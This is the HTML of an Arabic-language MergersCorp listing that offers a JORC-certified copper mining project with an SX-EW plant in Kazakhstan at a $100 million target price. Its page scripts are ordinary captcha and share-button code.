<span class="wpcf7-form-control-wrap" data-name="text-587"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-control" aria-required="true" aria-invalid="false" placeholder="Months" value="" type="number" name="text-587" /></span><br />
	<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="current_date" /><br />
	<input class="wpcf7-form-control wpcf7-hidden" id="listing_id" value="" type="hidden" name="listing_id" />
	</p>
</div>
<div class="form-group ">
	<p><label class="control-label" for="WriteInquiryComments">Message to the M&A Advisor</label><br />
<span class="wpcf7-form-control-wrap" data-name="textarea-611"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="Please provide details about your background, requirements, budget, timeline, and any specific requests" name="textarea-611"></textarea></span>
	</p>
</div>
<div class="checkbox">
	<p><label><span class="wpcf7-form-control-wrap" data-name="checkbox-162"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox listing_inquiry_newsletter gdpr-ca-clickable" id="WriteNewsLetter1"><span class="wpcf7-list-item first last"><span class="wpcf7-list-item-label">Yes, send me updates on new and featured Business listings for sale.</span><input type="checkbox" name="checkbox-162" value="Yes, send me updates on new and featured Business listings for sale." /></span></span></span></label><label><span class="wpcf7-form-control-wrap" data-name="checkbox-905"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox listing_inquiry_newsletter gdpr-ca-clickable"><span class="wpcf7-list-item first last"><span class="wpcf7-list-item-label">You agree to MergersCorp’s Terms of Use &amp; Privacy Policy.</span><input type="checkbox" name="checkbox-905" value="You agree to MergersCorp’s Terms of Use &amp; Privacy Policy." /></span></span></span></label>
	</p>
</div>
<p><div class="cf7-cf-turnstile" style="margin-top: 0px; margin-bottom: -15px;"> <div id="cf-turnstile-cf7-1393893602" class="cf-turnstile" data-sitekey="0x4AAAAAABg-dThvHX8IoCLr" data-theme="light" data-language="auto" data-size="normal" data-retry="auto" data-retry-interval="1000" data-refresh-expired="auto" data-action="contact-form-7" data-appearance="always"></div> <script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-cf7-1393893602"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-cf7-1393893602"), turnstile.render("#cf-turnstile-cf7-1393893602", {sitekey:"0x4AAAAAABg-dThvHX8IoCLr"})); }, 100); });</script> <br class="cf-turnstile-br cf-turnstile-br-cf7-1393893602"> <script>document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll('.wpcf7-form').forEach(function(e){e.addEventListener('submit',function(){if(document.getElementById('cf-turnstile-cf7-1393893602')){setTimeout(function(){turnstile.reset('#cf-turnstile-cf7-1393893602');},1000)}})})});</script> </div><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner contact-primary" type="submit" value="CONTACT NOW" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div>
    </div>
</div>

<div class="header-detail sadsadasdsadsadsa">

    <div class="ourcustom header-full-return-button">
      <a href="https://www.mergerscorp.com/listings/" class="return-to-listing-button">
        <span class="uppper-span">
            <span class="btIco ">
              <i class="fa fa-arrow-left" aria-hidden="true"></i>
            </span>
            <span class="btnInnerText">Return to Listings</span>
        </span>
      </a>
    </div>

    <div class="header-left">
        <div class="mobile-show-property-title"><ol class="breadcrumb"><li class="breadcrumb-item"><a href="https://www.mergerscorp.ae/"><span>الصفحة الرئيسية</span></a></li><li class="breadcrumb-item"><a href="https://www.mergerscorp.ae/property-type/%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%aa%d8%b9%d8%af%d9%8a%d9%86/"> <span>أعمال التعدين</span></a></li><li class="breadcrumb-item active">أعمال تعدين النحاس مع مصنع SX-EW (معتمد من JORC)</li></ol></div>
        <div class="table-list">
            <div class="table-cell hidden-sm hidden-xs hide">
                <span class="label-wrap">
                                    </span>
            </div>
        </div>

            </div>
    <div class="header-right testeste hide">
        <ul class="actions property-detail-exports">
            <li class="pdf-btn">
                <span><a href="https://www.mergerscorp.ae/single-property-export//?ids=112872" target="_blank"><i class="fa fa-file-pdf-o" aria-hidden="true"></i></a></span>
            </li>
                        <li class="share-btn">
                
<div class="share_tooltip tooltip_left fade">

    <a target="_blank" href="https://web.whatsapp.com://send?text=أعمال تعدين النحاس مع مصنع SX-EW (معتمد من JORC)&nbsp;https://www.mergerscorp.ae/property/copper-project-recovery-with-a-sx-ew-plant-jorc-certified/"><i class="fa fa-whatsapp"></i></a>

    
    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mergerscorp.ae%2Fproperty%2Fcopper-project-recovery-with-a-sx-ew-plant-jorc-certified%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a>
                  <a href="https://twitter.com/intent/tweet?text=%D8%A3%D8%B9%D9%85%D8%A7%D9%84+%D8%AA%D8%B9%D8%AF%D9%8A%D9%86+%D8%A7%D9%84%D9%86%D8%AD%D8%A7%D8%B3+%D9%85%D8%B9+%D9%85%D8%B5%D9%86%D8%B9+SX-EW+%28%D9%85%D8%B9%D8%AA%D9%85%D8%AF+%D9%85%D9%86+JORC%29&url=https%3A%2F%2Fwww.mergerscorp.ae%2Fproperty%2Fcopper-project-recovery-with-a-sx-ew-plant-jorc-certified%2F&via=MergersCorp+M%26amp%3BA+International" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}"><i class="fa fa-twitter"></i></a>

                  <a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mergerscorp.ae%2Fproperty%2Fcopper-project-recovery-with-a-sx-ew-plant-jorc-certified%2F&amp;media=https://www.mergerscorp.ae/wp-content/uploads/2023/07/nuovi-tubi-ritorti-in-rame-dello-stesso-diametro-1024x682.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a>

                  <a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.mergerscorp.ae%2Fproperty%2Fcopper-project-recovery-with-a-sx-ew-plant-jorc-certified%2F&title=%D8%A3%D8%B9%D9%85%D8%A7%D9%84+%D8%AA%D8%B9%D8%AF%D9%8A%D9%86+%D8%A7%D9%84%D9%86%D8%AD%D8%A7%D8%B3+%D9%85%D8%B9+%D9%85%D8%B5%D9%86%D8%B9+SX-EW+%28%D9%85%D8%B9%D8%AA%D9%85%D8%AF+%D9%85%D9%86+JORC%29&source=https%3A%2F%2Fwww.mergerscorp.ae%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-linkedin"></i></a>

                  <a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.mergerscorp.ae%2Fproperty%2Fcopper-project-recovery-with-a-sx-ew-plant-jorc-certified%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-google-plus"></i></a>
                  <a href="mailto:example.com?subject=%D8%A3%D8%B9%D9%85%D8%A7%D9%84+%D8%AA%D8%B9%D8%AF%D9%8A%D9%86+%D8%A7%D9%84%D9%86%D8%AD%D8%A7%D8%B3+%D9%85%D8%B9+%D9%85%D8%B5%D9%86%D8%B9+SX-EW+%28%D9%85%D8%B9%D8%AA%D9%85%D8%AF+%D9%85%D9%86+JORC%29&body=https%3A%2F%2Fwww.mergerscorp.ae%2Fproperty%2Fcopper-project-recovery-with-a-sx-ew-plant-jorc-certified%2F"><i class="fa fa-envelope"></i></a>
</div>
<span title="" data-placement="right" data-toggle="tooltip" data-original-title="share"><i class="fa fa-share-alt"></i></span>            </li>
                                    <li class="fvrt-btn">
                <span class="add_fav" data-placement="right" data-toggle="tooltip" data-original-title="مفضل" data-propid="112872"><i class="fa fa-heart-o"></i></span>            </li>
                                    <li class="print-btn">
                <span data-toggle="tooltip" data-placement="right" data-original-title="Print"><i id="" class="fa fa-print houzez-print" data-propid="112872"></i></span>
            </li>
                    </ul>
            </div>
</div>
<div class="table-cell single-detail-title mobile-show-property-title"><h1>أعمال تعدين النحاس مع مصنع SX-EW (معتمد من JORC)</h1></div>            </div>
        </div>
</section>


    <!--start detail content-->

    <section class="section-detail-content">



        


        <div class="container-comment">

            <div class="row single-page-row">

                <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 container-contentbar">


                    <div id="description" class="property-description detail-block target-block">
    <div class="detail-title">
        <h2 class="title-left">وصف</h2>



        <div class="right-section-detail">
            <div class="description-right-side-small business-id-description property-meta-items">

                                         <img src="https://www.mergerscorp.ae/wp-content/themes/houzez-child/flagstransaction/Kazakhstan.jpg">
                    <span class="flaginnerspan"><a href="https://www.mergerscorp.com/state/كازاخستان">كازاخستان</a></span>
            </div>
            <div class="description-right-side-small business-id-description">
                <div class="single-listing">
                    <div class="property-detail-exports">
                        <label>Business ID: </label>
                        L#20230491                    </div>
                </div>
            </div>
            <div class="description-right-side-small">
                <div class="single-listing">
                     <ul class="actions property-detail-exports">
                        <li class="pdf-btn">
                            <span><a href="https://www.mergerscorp.ae/single-property-export//?ids=112872" target="_blank"><i class="fa fa-file-pdf-o" aria-hidden="true"></i></a></span>
                        </li>
                                                <li class="share-btn">
                            
<div class="share_tooltip tooltip_left fade">

    <a target="_blank" href="https://web.whatsapp.com://send?text=أعمال تعدين النحاس مع مصنع SX-EW (معتمد من JORC)&nbsp;https://www.mergerscorp.ae/property/copper-project-recovery-with-a-sx-ew-plant-jorc-certified/"><i class="fa fa-whatsapp"></i></a>

    
    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mergerscorp.ae%2Fproperty%2Fcopper-project-recovery-with-a-sx-ew-plant-jorc-certified%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a>
                  <a href="https://twitter.com/intent/tweet?text=%D8%A3%D8%B9%D9%85%D8%A7%D9%84+%D8%AA%D8%B9%D8%AF%D9%8A%D9%86+%D8%A7%D9%84%D9%86%D8%AD%D8%A7%D8%B3+%D9%85%D8%B9+%D9%85%D8%B5%D9%86%D8%B9+SX-EW+%28%D9%85%D8%B9%D8%AA%D9%85%D8%AF+%D9%85%D9%86+JORC%29&url=https%3A%2F%2Fwww.mergerscorp.ae%2Fproperty%2Fcopper-project-recovery-with-a-sx-ew-plant-jorc-certified%2F&via=MergersCorp+M%26amp%3BA+International" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}"><i class="fa fa-twitter"></i></a>

                  <a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mergerscorp.ae%2Fproperty%2Fcopper-project-recovery-with-a-sx-ew-plant-jorc-certified%2F&amp;media=https://www.mergerscorp.ae/wp-content/uploads/2023/07/nuovi-tubi-ritorti-in-rame-dello-stesso-diametro-1024x682.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a>

                  <a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.mergerscorp.ae%2Fproperty%2Fcopper-project-recovery-with-a-sx-ew-plant-jorc-certified%2F&title=%D8%A3%D8%B9%D9%85%D8%A7%D9%84+%D8%AA%D8%B9%D8%AF%D9%8A%D9%86+%D8%A7%D9%84%D9%86%D8%AD%D8%A7%D8%B3+%D9%85%D8%B9+%D9%85%D8%B5%D9%86%D8%B9+SX-EW+%28%D9%85%D8%B9%D8%AA%D9%85%D8%AF+%D9%85%D9%86+JORC%29&source=https%3A%2F%2Fwww.mergerscorp.ae%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-linkedin"></i></a>

                  <a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.mergerscorp.ae%2Fproperty%2Fcopper-project-recovery-with-a-sx-ew-plant-jorc-certified%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-google-plus"></i></a>
                  <a href="mailto:example.com?subject=%D8%A3%D8%B9%D9%85%D8%A7%D9%84+%D8%AA%D8%B9%D8%AF%D9%8A%D9%86+%D8%A7%D9%84%D9%86%D8%AD%D8%A7%D8%B3+%D9%85%D8%B9+%D9%85%D8%B5%D9%86%D8%B9+SX-EW+%28%D9%85%D8%B9%D8%AA%D9%85%D8%AF+%D9%85%D9%86+JORC%29&body=https%3A%2F%2Fwww.mergerscorp.ae%2Fproperty%2Fcopper-project-recovery-with-a-sx-ew-plant-jorc-certified%2F"><i class="fa fa-envelope"></i></a>
</div>
<span title="" data-placement="right" data-toggle="tooltip" data-original-title="share"><i class="fa fa-share-alt"></i></span>                        </li>
                                                                        <li class="fvrt-btn">
                            <span class="add_fav" data-placement="right" data-toggle="tooltip" data-original-title="مفضل" data-propid="112872"><i class="fa fa-heart-o"></i></span>                        </li>
                                                                        <li class="print-btn">
                            <span data-toggle="tooltip" data-placement="right" data-original-title="Print"><i id="" class="fa fa-print houzez-print" data-propid="112872"></i></span>
                        </li>
                                            </ul>
                </div>
            </div>
        </div>


    </div>

    <p>كانت هذه الرواسب هي المغذي الرئيسي لمصهر بلخاش العملاق، المسؤول عن 65% من إنتاج النحاس في كازاخستان. مكبات نفايات تزيد عن 300 مليون طن متراكمة من 40 عامًا من التشغيل</p>
<p><strong>تحليل الموارد</strong></p>
<ul>
<li>وارديل أرمسترونج (التصوير بالرنين المغناطيسي، PCR) 2020</li>
<li>خلال الفترة 2015-2016، قامت الشركة بعمليات تنقيب واستكشاف:</li>
<li>التدوير العكسي (RC)-47holes</li>
<li>تأليب السطح-141</li>
<li>إصبع القدم 26</li>
<li>أكثر من 900 عينة من الخامات</li>
</ul>
<p><strong>نتائج مصنع SX-EW</strong></p>
<ul>
<li>تم تشغيل المصنع التجريبي في خريف 2017 وأنتج أول نحاس في نوفمبر 2017.</li>
<li>بعد أعمال الإصلاح التي أجريت على منصة النض ونظام التجميع في ربيع عام 2018، وصل المصنع إلى حالة إنتاج مستقرة مع معدل إنتاج يومي يبلغ 1.5-1.6 جم/لتر، ومتوسط إنتاج يومي يبلغ 200 كجم من كاثود النحاس</li>
<li>بيع أكثر من 36 طنًا من النحاس الكاثود في السوق المحلية بأسعار قريبة من أسعار بورصة لندن للمعادن.</li>
<li>خط كهربائي بطول 1.2 كم للموقع ومحول بقدرة 630 كيلوواط &#8211; تم الانتهاء منه وتوصيله بالشبكة الكهربائية المحلية</li>
<li>طريق الوصول إلى الموقع بطول 400 متر &#8211; اكتمل</li>
<li>1.1 كيلومتر من خط أنابيب المياه للموقع &#8211; اكتمل</li>
<li>مبنى المصنع التجريبي SX-EW &#8211; اكتمل تركيب العزل والتهوية</li>
<li>1 كم من الأنابيب لري الكومة &#8211; تم شراؤها وتوصيلها ووضعها</li>
<li>أحواض وخنادق التجميع &#8211; مكتملة ومبطنة بالأغشية الأرضية</li>
</ul>
<p><strong>نموذج أعمال SX-EW</strong></p>
<ul>
<li>الإنتاج السنوي المخطط له: 10,000 طن من النحاس الكاثود من الدرجة &#8220;أ&#8221; في بورصة لندن للمعادن</li>
<li>تم توقيع عقد إنتاج النحاس لمدة 23 عاماً مع حكومة كازاخستان في مايو 2017.</li>
<li>محركات تكلفة الإنتاج الرئيسية:</li>
</ul>
<ol>
<li>المواد الكيميائية والكواشف والطاقة (متغيرة) &#8211; يساعد الموقع الجغرافي الملائم في الحفاظ على انخفاض هذه التكاليف</li>
<li>العمالة والنفقات العامة للإنتاج (ثابتة)</li>
</ol>
<ul>
<li>  ضريبة استخراج المعادن بنسبة 5.7% على قيمة النحاس في PLS</li>
<li>  التوزيع والبيع &#8211; مزيج من الثابت والمتغير مدفوعًا بالبنية التحتية المحلية وشروط وأحكام عقد الاستلام</li>
</ul>

    </div>

                    <div class="detail-title">
                        <h2 class="title-left">Basic Details</h2>
                    </div>


                    <div class="custome-price">
                         <div class="price-header">
                                                            <div class="price asking">
                                     <h4 class="title">Target Price:</h4>
                                     <h4 class="title title-value"><strong>$ 100,000,000</strong><!-- <span class="tooltip-single" data-toggle="tooltip" data-placement="right" title="The Total Asking Price of the Business for sale."><i class="fa fa-question-circle"></i></span> --></h4>
                                </div>
                                                          
                              <!-- <div class="price odd">
                                   <h4 class="title">Cash Flow:</h4>
                                   <h4 class="title"><strong>$135,000</strong></h4>
                              </div> -->
                         </div>
                         <div class="price-body">
                              <div class="price-info">
                                                                                    <div class="sngle-info">
                                                         <p class="info">Gross Revenue</p>
                                                         <p class="info info-value">TBA</p>
                                                    </div>
                                                                                                        <div class="sngle-info">
                                                         <p class="info">EBITDA</p>
                                                         <p class="info info-value">TBA</p>
                                                    </div>
                                                                                  </div>
                              <div class="price-info">


                                                                  <div class="sngle-info">
                                       <p class="info">Business ID:</p>
                                       <p class="info info-value">L#20230491</p>
                                  </div>
                                                                                      <div class="sngle-info">
                                                         <p class="info">Country</p>
                                                         <p class="info info-value">
                                                            كازاخستان                                                        </p>
                                                    </div>
                                                                                   <!-- <div class="sngle-info odd">
                                        <p class="info">Inventory:</p>
                                        <p class="info"><strong>$35,000</strong></p>
                                   </div>
                                   <div class="sngle-info">
                                        <p class="info">Rent:</p>
                                        <p class="info"><strong>$0.00</strong></p>
                                   </div>
                                   <div class="sngle-info odd">
                                        <p class="info">Established:</p>
                                        <p class="info"><strong>2010</strong></p>
                                   </div> -->
                              </div>
                         </div>
                    </div>


                    


                    


                    <div class="detail-bar">



                        <div id="detail" class="detail-list detail-block target-block">
    <div class="detail-title">
        <h2 class="title-left">التفاصيل</h2>

        
    </div>
    <div class="alert alert-info">
        <table class="details_table">
            <tr><td class="tablelabel">Business ID:</td><td>L#20230491</td></tr><tr><td class="tablelabel">Target Price:</td><td> $ 100,000,000</td></tr><tr><td class="tablelabel stringcustom">Gross Revenue:</td><td>TBA</td></tr><tr><td class="tablelabel stringcustom">EBITDA:</td><td>TBA</td></tr><tr><td class="tablelabel stringcustom">Target Price / Revenue:</td><td>100000000x</td></tr><tr><td class="tablelabel stringcustom">Target Price / EBITDA:</td><td>100000000x</td></tr>        </table>
    </div>



    <div class="above-banner-image-moile belowtablesingle">
        <a id="contactsellerbutton2" class="desktopHide contactseller-trigger" href="javascript:void(0)">Contact M&amp;A Advisor</a>

        <div class="clear" style="clear: both;"></div>

        <div id="text-2" class="form-toogle">
            <div class="textwidget"><div class="singlistingproperty">
<div class="wpcf7 no-js" id="wpcf7-f7408-p112872-o2" lang="en-US" dir="ltr" data-wpcf7-id="7408">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/property/copper-project-recovery-with-a-sx-ew-plant-jorc-certified/#wpcf7-f7408-p112872-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="7408" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7408-p112872-o2" /><input type="hidden" name="_wpcf7_container_post" value="112872" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="text-946"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Full Name" value="" type="text" name="text-946" /></span>
	</p>
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="email-346"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="email-346" /></span>
	</p>
</div>
<div class="form-group ">
	<p><span class="wpcf7-form-control-wrap" data-name="tel-258"><input size="40" class="wpcf7-form-control wpcf7-phonetext wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-phonetext form-control" aria-required="true" aria-invalid="false" placeholder="Phone Number" value="" type="text" name="tel-258" /><input type="hidden" name="tel-258-country-code" class="wpcf7-phonetext-country-code" /></span>
	</p>
</div>
<div class="form-group ">
	<p><label class="control-label" for="WriteInquiryComments">Amount You Can Invest</label><br />
<span class="wpcf7-form-control-wrap" data-name="text-636"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-control" aria-required="true" aria-invalid="false" placeholder="Amount in $" value="" type="number" name="text-636" /></span>
	</p>
</div>
<div class="form-group ">
	<p><label class="control-label" for="WriteInquiryComments">Purchase Timeframe (Months)</label><br />
<span class="wpcf7-form-control-wrap" data-name="text-587"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-control" aria-required="true" aria-invalid="false" placeholder="Months" value="" type="number" name="text-587" /></span><br />
	<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="current_date" /><br />
	<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="listing_id" />
	</p>
</div>
<div class="form-group ">
	<p><label class="control-label" for="WriteInquiryComments">Message to the M&A Advisor</label><br />
<span class="wpcf7-form-control-wrap" data-name="textarea-611"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="Please provide details about your background, requirements, budget, timeline, and any specific requests" name="textarea-611"></textarea></span>
	</p>
</div>
<div class="checkbox">
	<p><label><span class="wpcf7-form-control-wrap" data-name="checkbox-162"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox listing_inquiry_newsletter gdpr-ca-clickable"><span class="wpcf7-list-item first last"><span class="wpcf7-list-item-label">Yes, send me updates on new and featured Business listings for sale.</span><input type="checkbox" name="checkbox-162" value="Yes, send me updates on new and featured Business listings for sale." /></span></span></span></label><label><span class="wpcf7-form-control-wrap" data-name="checkbox-905"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox listing_inquiry_newsletter gdpr-ca-clickable"><span class="wpcf7-list-item first last"><span class="wpcf7-list-item-label">You agree to MergersCorp’s Terms of Use &amp; Privacy Policy.</span><input type="checkbox" name="checkbox-905" value="You agree to MergersCorp’s Terms of Use &amp; Privacy Policy." /></span></span></span></label>
	</p>
</div>
<p><div class="cf7-cf-turnstile" style="margin-top: 0px; margin-bottom: -15px;"> <div id="cf-turnstile-cf7-2247233284" class="cf-turnstile" data-sitekey="0x4AAAAAABg-dThvHX8IoCLr" data-theme="light" data-language="auto" data-size="normal" data-retry="auto" data-retry-interval="1000" data-refresh-expired="auto" data-action="contact-form-7" data-appearance="always"></div> <script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-cf7-2247233284"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-cf7-2247233284"), turnstile.render("#cf-turnstile-cf7-2247233284", {sitekey:"0x4AAAAAABg-dThvHX8IoCLr"})); }, 100); });</script> <br class="cf-turnstile-br cf-turnstile-br-cf7-2247233284"> <script>document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll('.wpcf7-form').forEach(function(e){e.addEventListener('submit',function(){if(document.getElementById('cf-turnstile-cf7-2247233284')){setTimeout(function(){turnstile.reset('#cf-turnstile-cf7-2247233284');},1000)}})})});</script> </div><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner contact-primary" type="submit" value="CONTACT NOW" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div>
        </div>
    </div>



    </div>






                        
		<div class="property-similer">
			<div class="detail-title">
				<h2 class="title-left">Similar Businesses</h2>

								<div class="title-right">
				    <p>
				    	Published on يوليو 12, 2023 في 8:38 ص. 
				    	تحديث في أغسطس 26, 2025 في 8:57 ص </p>
				</div>
				

			</div>

				<div class="property-listing business-item-list">
					<div class="row">

						<div class="col-md-4">
		<div class="single-business-item">
			<div class="media">
				<div class="media-left">
					<figure class="item-thumb">
						<a class="hover-effect" href="https://www.mergerscorp.ae/property/%d9%85%d8%b5%d8%af%d8%b1-%d9%85%d9%8a%d8%a7%d9%87-%d9%85%d8%b9%d8%af%d9%86%d9%8a%d8%a9-%d8%ba%d8%a7%d8%b2%d9%8a%d8%a9-%d9%81%d9%88%d8%a7%d8%b1%d8%a9-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84/">
							<img width="2560" height="1707" src="https://www.mergerscorp.ae/wp-content/uploads/2025/08/view-water-transparent-glass-scaled.jpg" class="attachment-houzez-property-thumb-image size-houzez-property-thumb-image wp-post-image" alt="" decoding="async" srcset="https://www.mergerscorp.ae/wp-content/uploads/2025/08/view-water-transparent-glass-scaled.jpg 2560w, https://www.mergerscorp.ae/wp-content/uploads/2025/08/view-water-transparent-glass-1536x1024.jpg 1536w, https://www.mergerscorp.ae/wp-content/uploads/2025/08/view-water-transparent-glass-2048x1365.jpg 2048w, https://www.mergerscorp.ae/wp-content/uploads/2025/08/view-water-transparent-glass-900x600.jpg 900w, https://www.mergerscorp.ae/wp-content/uploads/2025/08/view-water-transparent-glass-496x331.jpg 496w, https://www.mergerscorp.ae/wp-content/uploads/2025/08/view-water-transparent-glass-1320x880.jpg 1320w" sizes="(max-width: 2560px) 100vw, 2560px" />							<!-- <img width="150" height="110" src="https://www.mergerscorp.com/wp-content/uploads/2022/01/3919927-150x110.jpg" alt="" />				 -->
						</a>
					</figure>
				</div>
				<div class="media-body">
					<h3 class="media-heading"><a href="https://www.mergerscorp.ae/property/%d9%85%d8%b5%d8%af%d8%b1-%d9%85%d9%8a%d8%a7%d9%87-%d9%85%d8%b9%d8%af%d9%86%d9%8a%d8%a9-%d8%ba%d8%a7%d8%b2%d9%8a%d8%a9-%d9%81%d9%88%d8%a7%d8%b1%d8%a9-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84/">مصدر مياه معدنية غازية فوارة طبيعية المصدر</a></h3>
					<p>  $14,500,000</p>
					<div class="amenities">

						<p>أعمال التعدين</p>

					</div>
				</div>
			</div>
		</div>
	</div><div class="col-md-4">
		<div class="single-business-item">
			<div class="media">
				<div class="media-left">
					<figure class="item-thumb">
						<a class="hover-effect" href="https://www.mergerscorp.ae/property/leading-chrome-ore-production-business/">
							<img width="1500" height="1000" src="https://www.mergerscorp.ae/wp-content/uploads/2024/09/2151317236.jpg" class="attachment-houzez-property-thumb-image size-houzez-property-thumb-image wp-post-image" alt="" decoding="async" srcset="https://www.mergerscorp.ae/wp-content/uploads/2024/09/2151317236.jpg 1500w, https://www.mergerscorp.ae/wp-content/uploads/2024/09/2151317236-300x200.jpg 300w, https://www.mergerscorp.ae/wp-content/uploads/2024/09/2151317236-1024x683.jpg 1024w, https://www.mergerscorp.ae/wp-content/uploads/2024/09/2151317236-768x512.jpg 768w, https://www.mergerscorp.ae/wp-content/uploads/2024/09/2151317236-900x600.jpg 900w, https://www.mergerscorp.ae/wp-content/uploads/2024/09/2151317236-496x331.jpg 496w, https://www.mergerscorp.ae/wp-content/uploads/2024/09/2151317236-1320x880.jpg 1320w" sizes="(max-width: 1500px) 100vw, 1500px" />							<!-- <img width="150" height="110" src="https://www.mergerscorp.com/wp-content/uploads/2022/01/3919927-150x110.jpg" alt="" />				 -->
						</a>
					</figure>
				</div>
				<div class="media-body">
					<h3 class="media-heading"><a href="https://www.mergerscorp.ae/property/leading-chrome-ore-production-business/">شركة رائدة في إنتاج خامات الكروم</a></h3>
					<p>  $17,500,000</p>
					<div class="amenities">

						<p>أعمال التعدين</p>

					</div>
				</div>
			</div>
		</div>
	</div><div class="col-md-4">
		<div class="single-business-item">
			<div class="media">
				<div class="media-left">
					<figure class="item-thumb">
						<a class="hover-effect" href="https://www.mergerscorp.ae/property/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b5%d9%86%d9%8a%d8%b9-%d9%88%d8%aa%d9%88%d8%b1%d9%8a%d8%af-%d8%a7%d9%84%d8%a3%d8%ad%d8%ac%d8%a7%d8%b1-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a9/">
							<img width="2560" height="1706" src="https://www.mergerscorp.ae/wp-content/uploads/2025/08/blocks-cut-white-carrara-marble-scaled.jpg" class="attachment-houzez-property-thumb-image size-houzez-property-thumb-image wp-post-image" alt="" decoding="async" srcset="https://www.mergerscorp.ae/wp-content/uploads/2025/08/blocks-cut-white-carrara-marble-scaled.jpg 2560w, https://www.mergerscorp.ae/wp-content/uploads/2025/08/blocks-cut-white-carrara-marble-1536x1024.jpg 1536w, https://www.mergerscorp.ae/wp-content/uploads/2025/08/blocks-cut-white-carrara-marble-2048x1365.jpg 2048w, https://www.mergerscorp.ae/wp-content/uploads/2025/08/blocks-cut-white-carrara-marble-900x600.jpg 900w, https://www.mergerscorp.ae/wp-content/uploads/2025/08/blocks-cut-white-carrara-marble-496x331.jpg 496w, https://www.mergerscorp.ae/wp-content/uploads/2025/08/blocks-cut-white-carrara-marble-1320x880.jpg 1320w" sizes="(max-width: 2560px) 100vw, 2560px" />							<!-- <img width="150" height="110" src="https://www.mergerscorp.com/wp-content/uploads/2022/01/3919927-150x110.jpg" alt="" />				 -->
						</a>
					</figure>
				</div>
				<div class="media-body">
